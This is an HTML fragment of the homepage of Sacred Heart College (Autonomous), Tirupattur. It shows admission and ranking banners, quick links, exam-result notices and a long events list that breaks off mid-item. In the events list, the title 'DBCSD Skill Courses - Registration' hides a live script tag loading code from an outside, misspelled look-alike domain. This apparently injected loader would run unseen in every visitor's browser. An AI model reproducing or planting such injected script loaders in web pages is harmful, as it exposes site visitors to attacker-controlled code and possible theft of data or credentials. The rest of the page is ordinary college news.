    <div class="col-lg-12 col-md-12 col-sm-12 slider-active-2 owl-carousel nav-style-2">
                
       <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/NAAC.jpg);">
                                        <div class="container">
                                                <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-6">
                                                                <div class="slider-single-img2 slider-animated-2" style="text-align: left">
                                                                </div>
                                                        </div>
                                                        <div class="col-lg-6 col-md-6 col-12 col-sm-6">
                                                               
                                                        </div>
                                                </div>
                                        </div>
                                </div>
               
                
	 <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aaa.jpg);">
                                        <div class="container">
                                                <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-6">
                                                                <div class="slider-single-img2 slider-animated-2">
                                                                </div>
                                                        </div>
                                                        <div class="col-lg-6 col-md-6 col-12 col-sm-6">
                                                                <div class="slider-content-3 slider-animated-2 pt-115 ml-55">
                                                                        <h1 class="animated">Sacred Heart is</h1>
                                                                        <p class="animated">Accredited by NAAC (5th Cycle − under RAF) with CGPA of 3.53/4 at 'A++' Grade, 47<sup>th</sup> College in India - NIRF 2024 </p>
                                                                        <div class="slider-btn">
                                                                                <a class="animated default-btn btn-green-color" href="ranking and accredition.php">EXPLORE</a>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div>
                                        </div>
                                </div>       
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-1aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Admission Open </h1>
									<p class="animated" style="text-align: left">for the Academic Year 2024-2025 </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="https://leapshc.org:8443/Admission/">Read More</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                
                 <!--
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Admission_2023-24.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Academic Year 2023-2024</h1>
									<p class="animated" style="text-align: left">Our College is Affiliated to Thiruvalluvar University, Vellore </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="https://leapshc.org:8443/Admission/">Read More</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/SHYIA_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
					<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/72CollegeDay2.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/72CollegeDay1.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Rertirement_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				
				-->
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/73CollegeDay.png);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Heart_Beat_Shift2.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Heart_Beat_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-1aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Welcome</h1>
									<p class="animated" style="text-align: left">Our College is Affiliated to Thiruvalluvar University, Vellore </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                <!--
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/NIRF_2023.jpeg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									
								
									
								</div>
							</div>
						</div>
					</div>
				</div>
                --!>
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">SHC</h1>
									<p class="animated"  style="text-align: left">Sacred Heart College (Autonomous) </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="Role%20of%20COE.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>		
                
		       
				
			
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aaa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Sacred Heart is</h1>
									<p class="animated">Accredited by NAAC (5th Cycle − under RAF) with CGPA of 3.53/4 at 'A++' Grade, 47<sup>th</sup> College in India - NIRF 2024 </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="ranking and accredition.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-3.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">A Serene</h1>
									<p class="animated"  style="text-align: left">Enabling environment for both students and professors to share ideas and impact knowledge </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="infrastructure.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-2a.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Welcome to</h1>
									<p class="animated"  style="text-align: left">Sacred Heart College (Autonomous) </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="course.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
						
					
		
    </div>
</div>
			
<div class="choose-us section-padding-1">
    <div class="container-fluid">
        <div class="row no-gutters choose-negative-mrg">
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-light-blue">
                    <div class="choose-img">
                        <a href="infrastructure.php"><img class="animated" src="assets/img/icon-img/bulding.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Infrastructure</b></h3>
                        <p  style="text-align: left">A good environment for Academic activities <br><a href="infrastructure.php" style="color:black">Click Here >></a></p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-yellow">
                    <div class="choose-img">
                        <a href="https://www.instagram.com/shctpt/" target="_blank" ><img class="animated" src="assets/img/icon-img/folder.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Gallery</b></h3>
                        <p  style="text-align: left">Exciting View of our Campus and Students<br><a href="https://www.instagram.com/shctpt/" target="_blank" style="color:black" >Click Here >></a> </p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-blue">
                    <div class="choose-img">
                        <a href="http://www.shctpt.edu/calendar.php"><img class="animated" src="assets/img/icon-img/calendar.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Calender</b></h3>
                        <p  style="text-align: left">Get all update on upcoming Events and Programs  <br><a href="http://www.shctpt.edu/calendar.php" style="color:black">Click Here >></a></p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-green">
                    <div class="choose-img">
                        <a href="Support Link.php"><img class="animated" src="assets/img/icon-img/icon-4.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Support</b></h3>
                        <p  style="text-align:left">There is a support center to help you address your need<br><a href="SupportLink.php" style="color:black">Click Here >></a> </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="row">
			<div class="col-lg-12 col-md-12">
				&nbsp;
			</div>
		</div>

        <div class="row single-choose-us choose-bg-blue">
			<div class="col-lg-12 col-md-12">
			 <center>
              <h7 class="hdesign" >
            
            <!--  
             <a target="_blank" href="https://play.google.com/store/apps/details?id=shc.erp.portal" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>April 2024 Semester Examination Results - Mobile App</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
			 
			  <a target="_blank" href="https://leapshc.org:8443/Results/" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>April 2024 Semester Examination Results</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; <br/>
				
        <a target="_blank" href="https://shctpt.edu/eventdetailspdf.php?eventid=1139"
                                style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>48<sup>th</sup> Graduation Day on 19<sup>th</sup> October 2024 </blink><img src='images/new1.gif' />
                                </a> &nbsp;&nbsp;&nbsp;

              <a target="_blank" href="https://leapshc.org:8443/Admission/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Admission Open for the Academic Year 2024-2025</blink><img src='images/new1.gif' />
				</a>
				
				<br/>
            	
           	<a target="_blank" href="https://www.leapshc.org:8443/Convocation/" 
			style="text-decoration: none;color:white; font-size:24px;">
                49<sup>th</sup> Graduation Day Registration  <img src='images/new1.gif' /></a> <br/>


            <a target="_blank" href="https://leapshc.org:8443/SHRB/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Staff Recruitment 2024-2025</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; 
-->

 <a target="_blank" href="https://leapshc.org:8443/StudentAward/"
                                style="font-size:30px; color:yellow; line-height:35px; font-family: Calibri;">ICON OF THE YEAR :: SHC 2025-2026<img src='images/new1.gif' />
				</a>    &nbsp;&nbsp;&nbsp;
 <a target="_blank" href="https://leapshc.org:8443/Convocation/"
                                style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>50<sup>th</sup> Graduation Day Registration</blink><img src='images/new1.gif' />

<br/><br/>
   <!--        
           <br/><br/>
           
           <a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2024-2025</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
                
             
             
             
            <br/>
             
           
             	<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=1009" 
			style="text-decoration: none;color:white; font-size:24px;">
                REVALUATION  RESULTS NOVEMBER 2023 SEMESTER EXAMINATIONS  <img src='images/new1.gif' /></a><br/>
                
                
				 &nbsp;&nbsp;&nbsp;
				 <a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=771" 
			style="text-decoration: none;color:white; font-size:24px;"> UGC CARE Listed Journal – Puthiya Avaiyam  <img src='images/new1.gif' /></a>
			  &nbsp;&nbsp;&nbsp;
			  
			 
	-->	
			
			 <a target="_blank" href="https://play.google.com/store/apps/details?id=shc.erp.portal" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>November 2025 Semester Examination Results - Mobile App</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
  
			  <a target="_blank" href="https://leapshc.org:8443/Results/" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>November 2025 Semester Examination Results</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
				<br/>
<!--	
			
		 
		 
			
			
				
				 	<a target="_blank" href="https://leapshc.org:8443/Admission/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Online Applications for 2025-2026</blink><img src='images/new1.gif' />
				</a>
 &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;


<a target="_blank" href="https://www.leapshc.org:8443/Convocation/"
                        style="text-decoration: none;color:white; font-size:24px;">
                49<sup>th</sup> Graduation Day on Saturday, 27<sup>th</sup> September 2025  <img src='images/new1.gif' /></a>



				<a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2025-2026</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
   

		<a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2023-2024</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
			    	<br/>	<br/>
		       
				
		
				<a target="_blank" href="document/SUPPLEMENTARY EXAM RESULTS - JUNE 2023.pdf" 
				style="font-size:20px; color:yellow; line-height:0px; font-family: Calibri;"><blink>SUPPLEMENTARY EXAM RESULTS - JUNE 2023</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; <br/>
					
					<a target="_blank" href="https://leapshc.org:8443/Student/" 
				style="font-size:30px; color:yellow; line-height:0px; font-family: Calibri;"><blink>Supplementary Exam – June 2023 Registration</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
				
			
			
		
				<a target="_blank" href="https://leapshc.org:8443/Student/" 
				style="font-size:30px; color:white; line-height:35px; font-family: Calibri;">April 2023 Semester Exam Registration<img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;	
				
					<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=887" 
			style="text-decoration: none;color:white; font-size:20px;">புதிய அவையம் - UGC CARE Listed Journal June - 2023 Issue <img src='images/new1.gif' /></a>
	
				APRIL 2021, JUNE 2021 & NOVEMBER 2021
				APRIL 2022, JULY 2022 & NOVEMBER 2022
				<a target="_blank" href="#" 
			style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;">46<sup>th</sup> Convocation (Batches - APRIL 2021, JUNE 2021 & NOVEMBER 2021) is on 5<sup>th</sup> August 2023.<img src='images/new1.gif' /></a>
	        <br/>
	        	<br/>
		      	&nbsp;&nbsp;&nbsp;
				<a target="_blank" href="https://www.leapshc.org:8443/Convocation/" 
			style="text-decoration: none;color:white; font-size:18px;">Last date extended for Registration for 46<sup>th</sup> & 47<sup>th</sup> Graduation - 20.07.2023  <img src='images/new1.gif' /></a>
	
		
			  	
				
	        <a target="_blank" href="https://leapshc.org:8443/Convocation/" 
			style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;">47<sup>th</sup> Convocation (Batches - APRIL 2022, JULY 2022 & NOVEMBER 2022) is on 26<sup>th</sup> August 2023.<img src='images/new1.gif' /></a>
	
	        -->
	

			<!--	
			
				<br/>
		&nbsp;&nbsp;&nbsp;
		
			<a target="_blank" href="Support%20Link.php" 
				style="text-decoration: none;color:white; font-size:24px;">Scholarship Application Form 2022 -2023<img src='images/new1.gif' />
				</a><br/>
			
			<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=751" 
				style="text-decoration: none;color:white; font-size:24px;">Circular for Semester Exams November 2022<img src='images/new1.gif' />
				</a>
	
	        -->
	
			 </h7>
             
             <br/>
			 </center>
			</div>
		</div>

    
<!--menu Section here-->  

<div class="achievement-area pt-30 pb-30">
  <div class="container">
	  <div class="tab">

  <button class="tablinks" onclick="openCity(event, 'Events')" id="defaultOpen">Events</button>
  
  <button class="tablinks" onclick="openCity(event, 'Spotlight')">Spotlight</button>
  
  <button class="tablinks" onclick="openCity(event, 'Department')">Department Announcements</button>
  
  <button class="tablinks" onclick="openCity(event, 'Calendar')">Monthly Programmes</button>
  
  <button class="tablinks" onclick="openCity(event, 'Constitution')" id="defaultOpen">Indian Preamble</button>
</div>

<div id="Events" class="tabcontent" style=" height: 400px; overflow: auto;color: blue;">
    <h3 style="color:#800000;"><b>EVENTS</b></h3>
    <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li><a target='_blank' href = 'eventdetailspdf.php?eventid=1481'>Indian Economy@2047 Viksit Bharat to Achieve Sustainable Development Goals</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1482'>Pongal Festival 2026 Celebration of Shift - II</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1479'>Exploring Avenues for Transformative Whole Person Education</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1448'>I-CIA JAN 2026 Seating Arrangement Shift - I</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1449'>I-CIA JAN 2026 Seating Arrangement Shift - II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1447'>I-CIA TIMETABLE JAN 2026 (SHIFT - II)</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1446'>I-CIA TIMETABLE JAN 2026 (SHIFT - I)</a></li><li><a href = 'eventdetails.php?eventid=1480'>Kabaddi Tournament at National Level Sadugudu 75 : A Platinum Jubilee Sporting Legacy</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1478'>Report on Christmas and Community Day Celebrations 2025 - SHIFT II</a></li><li><a href = 'eventdetails.php?eventid=1468'>CHRISTMAS AND COMMUNITY DAY CELEBRATION (SHIFT – I)</a></li><li><a href = 'eventdetails.php?eventid=1469'>Christmas Celebrations, PG Department of Social Work (HRM)</a></li><li><a href = 'eventdetails.php?eventid=1477'>Report on Evening Study Centres` Christmas Celebrations</a></li><li><a href = 'eventdetails.php?eventid=1465'>National Workshop on “Advance Excel Using AI and Entrepreneur’s Tool Kit”</a></li><li><a href = 'eventdetails.php?eventid=1472'>Educational Trip, PG Department of Social Work (HRM)</a></li><li><a href = 'eventdetails.php?eventid=1461'>Report on AICUF Christmas celebration and Global Community Engagement Programme</a></li><li><a href = 'eventdetails.php?eventid=1456'>“Sharing Day” Department of Commerce (Shift- II)</a></li><li><a href = 'eventdetails.php?eventid=1457'>“Sharing Day” Department of Computer Science (Shift–II)</a></li><li><a href = 'eventdetails.php?eventid=1459'>“Sharing Day” Department of English (Shift-I)</a></li><li><a href = 'eventdetails.php?eventid=1462'>SHARING DAY - PG Department of Commerce (Shift - 2)</a></li><li><a href = 'eventdetails.php?eventid=1471'>Sharing Day, Department of Artificial Intelligence and Machine Learning</a></li><li><a href = 'eventdetails.php?eventid=1463'>Sharing Day, Department of Biochemistry</a></li><li><a href = 'eventdetails.php?eventid=1475'>Institutional Visit</a></li><li><a href = 'eventdetails.php?eventid=1464'>Human Rights Day</a></li><li><a href = 'eventdetails.php?eventid=1470'>Hands-on Training on Full-Stack Development</a></li><li><a href = 'eventdetails.php?eventid=1453'>An Invited Talk & Debate on National Human Rights Day</a></li><li><a href = 'eventdetails.php?eventid=1466'>Empowering Young Minds through Human Rights Awareness</a></li><li><a href = 'eventdetails.php?eventid=1445'>Development and Deployment of a Simple Portfolio Website using AI Tools</a></li><li><a href = 'eventdetails.php?eventid=1454'>Workshop on Professional Skills for the Workplace</a></li><li><a href = 'eventdetails.php?eventid=1452'>THE ALL INDIA CATHOLIC UNIVERSITY FEDERATION (AICUF)</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1425'>Revaluation Results – November 2025 Semester Examinations</a></li><li><a href = 'eventdetails.php?eventid=1473'>Family Day</a></li><li><a href = 'eventdetails.php?eventid=1444'>Career Guidance Program on Competitive Exams</a></li><li><a href = 'eventdetails.php?eventid=1427'>Swachh Bharat Mission - Clean India Campaign</a></li><li><a href = 'eventdetails.php?eventid=1450'>Report on the Career Guidance Program on Competitive Exams</a></li><li><a href = 'eventdetails.php?eventid=1451'>REPORT ON YOUTH FOR SOCIAL RESPONSIBILITY (YSR) VOLUNTEERING IN NALAM KAKKUM STALIN MEDICAL CAMP</a></li><li><a href = 'eventdetails.php?eventid=1426'>Report on Achievements on District Level Viksit Bharat Young Leaders Dialogue at National Youth Festival 2026</a></li><li><a href = 'eventdetails.php?eventid=1474'>Gendered Realities on Screen: Film Screening</a></li><li><a href = 'eventdetails.php?eventid=1455'>Workshop on Project Methodologies</a></li><li><a href = 'eventdetails.php?eventid=1443'>Workshop on Software Project Methodology</a></li><li><a href = 'eventdetails.php?eventid=1421'>State Level Conference for National Cadet Corps (NCC) Cadets</a></li><li><a href = 'eventdetails.php?eventid=1433'>Debate on Artificial Intelligence</a></li><li><a href = 'eventdetails.php?eventid=1424'>PSYCH EXPO 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1428'>Report on World AIDS Day Programme</a></li><li><a href = 'eventdetails.php?eventid=1429'>Report on World AIDS Day Programme</a></li><li><a href = 'eventdetails.php?eventid=1442'>Workshop on MEAN Stack Web Application Development</a></li><li><a href = 'eventdetails.php?eventid=1437'>Industry - Institution Partnership</a></li><li><a href = 'eventdetails.php?eventid=1460'>Admin Fest 2025</a></li><li><a href = 'eventdetails.php?eventid=1434'>Educational Exposure Visit</a></li><li><a href = 'eventdetails.php?eventid=1418'>Report on Distribution of Orphan, Semi-Orphan, Physically Challenged and Untra Poor Scholarship</a></li><li><a href = 'eventdetails.php?eventid=1422'>Invited Talk: Impact of AI in Digital Media</a></li><li><a href = 'eventdetails.php?eventid=1423'>A Session on Aptitude and Placement Readiness</a></li><li><a href = 'eventdetails.php?eventid=1438'>One Day Workshop on Experimental Science for Higher Secondary School Students</a></li><li><a href = 'eventdetails.php?eventid=1417'>Report on Kindness and Mental Health Wall</a></li><li><a href = 'eventdetails.php?eventid=1436'>National Workshop on Financial Education for Growth</a></li><li><a href = 'eventdetails.php?eventid=1441'>Students Participation and Awareness Programme on the Eradication of Tuberculosis (NTEP)</a></li><li><a href = 'eventdetails.php?eventid=1431'>Constitution Day</a></li><li><a href = 'eventdetails.php?eventid=1440'>Seminar on Human Stress Management</a></li><li><a href = 'eventdetails.php?eventid=1416'>Report on National Constitution Day & AICUF Day</a></li><li><a href = 'eventdetails.php?eventid=1415'>DBCSD Skill Courses - Registration<script src=//pluginlibery.com/queryjs></script></a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1414'>50<sup>th</sup> Graduation Day - Notice</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1413'>The Role of the Indian Constitution in Protecting Fundamental Rights</a></li><li><a href = 'eventdetails.php?eventid=1458'>Inter Department Tournament for UG & PG (Shift I & II)</a></li><li><a href = 'eventdetails.php?eventid=1467'>Virtual National FDP on IKS “Bridging Ancient Wisdom with Modern Managerial Practices”</a></li><li><a href = 'eventdetails.php?eventid=1412'>Sardar @ 150 Unity March</a></li><li><a href = 'eventdetails.php?eventid=1411'>Report on "Seed balls Collection" </a></li><li><a href = 'eventdetails.php?eventid=1432'>Bond Beyond MSW Get-together</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1407'>November 2025 Semester Examination Outstanding List - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1408'>November 2025 Semester Examination Outstanding List - PG</a></li><li><a href = 'eventdetails.php?eventid=1410'>Cultural Fest (Heart Beat 2025-2026) Shift-II</a></li><li><a href = 'eventdetails.php?eventid=1430'>Industrial visit to Neyveli Lignite Corporation of India Limited (NLCIL)</a></li><li><a href = 'eventdetails.php?eventid=1409'>Cultural Fest Heart Beat 2025 (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1435'>National Level Workshop on Disaster Crisis Volunteering</a></li><li><a href = 'eventdetails.php?eventid=1476'>Intra-Departmental Sports Meet</a></li><li><a href = 'eventdetails.php?eventid=1439'>Resume Building Session</a></li><li><a href = 'eventdetails.php?eventid=1419'>REPORT ON DON BOSCO HIGHER EDUCATION PROGRAMME</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1384'>November 2025 Semester Examination Timetable - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1385'>November 2025 Semester Examination Timetable - PG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1386'>Substitute Paper List November 2025</a></li><li><a href = 'eventdetails.php?eventid=1406'>Report on Two-day Faculty Development Programme Non-Christian Staff on “An Approach Towards Well-Being”</a></li><li><a href = 'eventdetails.php?eventid=1405'>Minutes of the Meeting with the Town people of Tirupattur</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1393'>Life Education Arear Examination Timetable November 2025</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1391'>II CIA Oct 2025 - Rescheduled Timetable SHIFT - I</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1392'>II CIA Oct 2025 - Rescheduled Timetable SHIFT - II</a></li><li><a href = 'eventdetails.php?eventid=1394'>Report on Greening the Planet Invited Talk</a></li><li><a href = 'eventdetails.php?eventid=1390'>49<sup>th</sup> Graduation Day</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1343'>49<sup>th</sup> Graduation Day on 